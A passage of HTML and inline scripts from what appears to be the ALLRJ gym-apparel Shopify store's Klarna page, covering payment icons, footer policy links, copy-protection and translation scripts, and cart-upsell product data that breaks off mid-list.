fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/es" title="">ALLRJ</a></small>
        
          <small class="copyright__content">LLC</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/es/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/es/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/es/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/es/policies/shipping-policy">Política de envío</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/es/policies/contact-information">Información de contacto</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://www.allrj.com';
      window.routes = {
        cart_add_url: '/es/cart/add',
        cart_change_url: '/es/cart/change',
        cart_update_url: '/es/cart/update',
        cart_url: '/es/cart',
        predictive_search_url: '/es/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }

    </script><script src="//www.allrj.com/cdn/shop/t/66/assets/predictive-search.js?v=121166415270241026751766125777" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
     <script type="text/javascript" async="" src="https://sr-cdn.azureedge.net/Scripts/windowshoppers.min.js?shop=argenispaul.myshopify.com"></script>
 <style>
shopify-payment-terms {
    display: none !important;
}
</style>

<!--Structed data markup code added by Simprosys Infomedia - Start-->


<!--Structed data markup code added by Simprosys Infomedia - End -->

  <div id="shopify-block-Ac3dYMUp0eldMcmZTO__13095726950816047308" class="shopify-block shopify-app-block"><div class="ea-auto-translate" id="ea-auto-translate-root" ></div>

<script>
  setTimeout(() => {
    const EADivToMove = document.getElementById('ea-auto-translate-root');
    // Append it to the body (moves it to the end)
    document.body.appendChild(EADivToMove);
  }, 150);  
</script>

<style>
  .ea-hidden {
      display: none !important;
  }
  #goog-gt-tt, .VIpgJd-ZVi9od-aZ2wEe-wOHMyf, .VIpgJd-ZVi9od-aZ2wEe-wOHMyf-ti6hGc {
      display: none !important;
  }
  .VIpgJd-yAWNEb-VIpgJd-fmcmS-sn54Q {
      background-color: unset !important;
      box-shadow: unset !important;
      position: unset !important;
      box-sizing: unset !important;
  }
</style>

<div className="translateDiv ea-hidden" style="display:none;">
  <div className="ea-hidden" id="google_translate_element" style="display:none;"></div>
</div>


</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AK25yTHNxKzJmSGU4e__6852929633348333696" class="shopify-block shopify-app-block"><script>
  CKTools = {};
  CKSettings = {"css":"","beforeJS":"","afterJS":"","quantitySelector":"","quantityWrapperSelector":"","atcSelector":"","mainSectionId":"","productInfoSectionId":"","shopifyPaymentButton":"","cartItemSelector":"","productCardSelector":"","variantPickerSelector":"","cartSelector":"","cartDrawerSelector":"","volumeDiscountsTargetSelector":"","volumeDiscountsInsert":"","productAddOnsTargetSelector":"","productAddOnsInsert":"","termsCheckoutSelectorCartPage":"","termsCheckoutParentSelectorCartPage":"","termsCheckoutSelectorCartDrawer":"","termsCheckoutParentSelectorCartDrawer":"","termsCheckoutSelectorProductPage":"","labelsStickersProductImgSelector":"","translateOption":"Option","translateQuantity":"Quantity","translateSubTotal":"Subtotal","translateShipping":"Shipping","translateTaxes":"Taxes","translateTotal":"Total","translateFree":"Free","translatePayNow":"Pay now","translateDeclineThisOffer":"Decline this offer","translateDay":"day","translateDays":"days","translateHour":"Hour","translateHours":"Hours","translateMinute":"Minute","translateMinutes":"Minutes","translateSecond":"Second","translateSeconds":"Seconds"};
  CKSelectedVariant = null;
  CKVQ = {};
  CKCurrentProduct = null;
  CKCurrentProductCollections = null;
  Shopify = Shopify || {};
  Shopify.money_format = "\u003cspan class=money\u003e${{amount}} \u003c\/span\u003e";
  CKCartItemCollections = [];
  CKCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  CKCurrentProductMetafields = {};
  CKCurrentPage = {["id"]: "102851117296", ["url"]: "/es/pages/klarna", ["metafield"]: "null"};
  BundlePageIdInSettings = CKSettings?.mixMatchBundlePageId;
  PageId = "102851117296";
  CKMixMatchBundlePageSettings = null;
  if (PageId && BundlePageIdInSettings && BundlePageIdInSettings.includes(PageId)) {
    const pageTitle = document.querySelector(CKSettings?.pageTitleSelector || "h1",);
    if (pageTitle) {
      pageTitle.style.display = "none";
    }
    const parentElement = document.getElementById("ewck-mm-bp");
    let tempParent = parentElement.parentElement;
    const pWidth = tempParent.offsetWidth;
    if (pWidth < 1000) {
      while (true) {
        if (tempParent.parentElement.offsetWidth < 1000) {
          tempParent = tempParent.parentElement;
        } else {
          break;
        }
      }
      tempParent.style.maxWidth = "1000px";
    }

    const bundleId = location.pathname.split("/").filter(Boolean)?.[2];
    if (bundleId) {
      const pageTitle = document.querySelector(CKSettings?.pageTitleSelector || "h1");
      if (pageTitle) {
        pageTitle.style.display = "none";
      }
    }
  }
  
  
  CKCurrentProductCollectionsMetafields = {};
  
</script>


  
  
  
  
  <script>
    CKTools["inactive_tab_message"] = {"status":"Active","message":"🔥 Don't forget this..."}
  </script>

  
    
  
  
  
  
  <script>
    CKTools["404_redirect"] = {"status":"Active","redirectTo":"\/"}
  </script>

  
  
  
  
    
  
  <script>
    CKTools["cart_upsell"] = [{"discounts":{"FDCSK238":{"discountId":"1447302234352","upsellProductId":8801386594544,"createdAt":1768058670317}},"status":"Active","name":"New cart upsell offer","discountType":"Percentage","discountPercentage":"25","discountAmount":"","upsellProducts":[{"id":"9070706819312","title":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top","handle":"fitness-mens-vest","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949217520.jpg?v=1729396194","variants":[{"id":"46703487746288","title":"Blue \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-blue-2xl-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949479664.jpg?v=1729396196","quantity":13655,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487779056","title":"Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-blue-2xl-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949479664.jpg?v=1729396196","quantity":13621,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487811824","title":"Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-blue-2xl-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949479664.jpg?v=1729396196","quantity":12177,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487844592","title":"Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-blue-2xl-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949479664.jpg?v=1729396196","quantity":14657,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487877360","title":"black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949217520.jpg?v=1729396194","quantity":7390,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487910128","title":"black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949217520.jpg?v=1729396194","quantity":6764,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487942896","title":"black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949217520.jpg?v=1729396194","quantity":7429,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487975664","title":"black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949217520.jpg?v=1729396194","quantity":7933,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703488008432","title":"white \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-white-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276950069488.jpg?v=1729396202","quantity":7766,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703488041200","title":"white \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-white-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276950069488.jpg?v=1729396202","quantity":7921,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703488073968","title":"white \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-white-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276950069488.jpg?v=1729396202","quantity":7957,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703488106736","title":"white \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-white-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276950069488.jpg?v=1729396202","quantity":6205,"price":"44.99","compareAtPrice":"59.99"}]},{"id":"7009657716886","title":"ALLRJ KINETIC OLD SCHOOL STRINGER","handle":"allrj-kinetic-people-old-school-stringer","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738136726.jpg?v=1659921041","variants":[{"id":"40512066224278","title":"C1 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","quantity":29961,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066257046","title":"C1 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","quantity":7420,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066322582","title":"C1 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","quantity":6458,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066355350","title":"C1 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","quantity":7500,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066388118","title":"C1 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","quantity":7931,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066420886","title":"C2 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c2-m-allrj-kinetic-people-old-school-stringer-30123738267798.jpg?v=1646815872","quantity":28749,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066453654","title":"C2 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c2-m-allrj-kinetic-people-old-school-stringer-30123738267798.jpg?v=1646815872","quantity":33446,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066486422","title":"C2 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c2-m-allrj-kinetic-people-old-school-stringer-30123738267798.jpg?v=1646815872","quantity":32096,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066519190","title":"C2 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c2-m-allrj-kinetic-people-old-school-stringer-30123738267798.jpg?v=1646815872","quantity":31386,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066551958","title":"C2 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c2-m-allrj-kinetic-people-old-school-stringer-30123738267798.jpg?v=1646815872","quantity":30481,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066584726","title":"C3 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c3-m-allrj-kinetic-people-old-school-stringer-30123738300566.jpg?v=1646815875","quantity":27248,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066617494","title":"C3 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c3-m-allrj-kinetic-people-old-school-stringer-30123738300566.jpg?v=1646815875","quantity":31534,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066650262","title":"C3 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c3-m-allrj-kinetic-people-old-school-stringer-30123738300566.jpg?v=1646815875","quantity":29658,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066683030","title":"C3 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c3-m-allrj-kinetic-people-old-school-stringer-30123738300566.jpg?v=1646815875","quantity":28592,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066748566","title":"C3 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c3-m-allrj-kinetic-people-old-school-stringer-30123738300566.jpg?v=1646815875","quantity":29098,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066781334","title":"C4 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c4-m-allrj-kinetic-people-old-school-stringer-30123738333334.jpg?v=1646815879","quantity":29252,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066814102","title":"C4 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c4-m-allrj-kinetic-people-old-school-stringer-30123738333334.jpg?v=1646815879","quantity":27613,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066846870","title":"C4 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c4-m-allrj-kinetic-people-old-school-stringer-30123738333334.jpg?v=1646815879","quantity":31347,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066879638","title":"C4 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c4-m-allrj-kinetic-people-old-school-stringer-30123738333334.jpg?v=1646815879","quantity":33681,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066912406","title":"C4 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c4-m-allrj-kinetic-people-old-school-stringer-30123738333334.jpg?v=1646815879","quantity":31003,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066945174","title":"C5 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c5-m-allrj-kinetic-people-old-school-stringer-30123738366102.jpg?v=1646815881","quantity":27252,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512066977942","title":"C5 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c5-m-allrj-kinetic-people-old-school-stringer-30123738366102.jpg?v=1646815881","quantity":29992,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067010710","title":"C5 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c5-m-allrj-kinetic-people-old-school-stringer-30123738366102.jpg?v=1646815881","quantity":31887,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067043478","title":"C5 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c5-m-allrj-kinetic-people-old-school-stringer-30123738366102.jpg?v=1646815881","quantity":29906,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067076246","title":"C5 \/ XXXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c5-m-allrj-kinetic-people-old-school-stringer-30123738366102.jpg?v=1646815881","quantity":32803,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067109014","title":"C6 \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","quantity":28851,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067141782","title":"C6 \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","quantity":36170,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067174550","title":"C6 \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","quantity":26678,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067207318","title":"C6 \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","quantity":27937,"price":"44.99","compareAtPrice":"59.99"},{"id":"40512067240086","title":"C6 \/ 